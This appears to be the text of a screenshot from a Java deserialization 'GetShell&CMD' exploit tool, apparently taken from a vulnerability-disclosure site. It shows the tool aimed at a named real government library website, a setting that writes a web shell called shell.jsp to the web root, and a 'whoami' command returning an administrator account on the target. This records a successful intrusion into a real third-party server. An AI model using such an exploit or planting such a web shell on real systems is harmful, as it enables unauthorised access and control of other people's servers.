 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://kllib.klccab.gov.tw/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-eudiitf65dp\administrator
www.wooyun.org